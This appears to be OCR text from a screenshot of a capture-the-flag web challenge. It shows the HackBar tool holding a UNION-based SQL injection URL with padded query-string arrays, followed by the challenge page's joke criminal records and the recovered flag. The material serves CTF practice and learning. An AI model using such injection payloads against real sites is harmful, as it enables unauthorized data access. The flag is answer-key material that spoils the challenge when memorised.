 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
https://peculiarquery.2020.
chall.actf.co/?q[]=' AND
1=0 UNION SELECT crime FROM
Criminals--&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]=&q[]=&q[]=&
q[]=&q[]=&q[]='
Auto-Pwn
Enable Post Data
Enable Referer
Criminal Record Lookup
Here you can find some extremely illegitimate records of peoples' criminal
activity! And it's completely free of charge! Just give me a million dollars first otherwise I'll only let you
see their names. My friend dropped all the tables but I made sure it won't happen
again! In fact, I'm so confident in my website writing abilities that I'll give
you the source so you can see how secure my site is!
John
Name Criminal Record
He's been hoarding the flag
actf{qu3r7_s7r1ng5_4r3_0u7_70_g37_y0u} where's my million dollars
He's a snake, nothing else to say. where's my million dollars
Can we stop with the J names? where's my million dollars
He says 'pawn' instead of 'pwn'. where's my million dollars
I think he was probably hacking
something maybe. where's my million dollars
I'm running out of excuses. where's my million dollars
And she came tunbling after. where's my million dollars
He said that my challs were bad. where's my million dollars
Who is he? where's my million dollars
He was looking at me funny. where's my million dollars
He fell down and broke his crown. where's my million dollars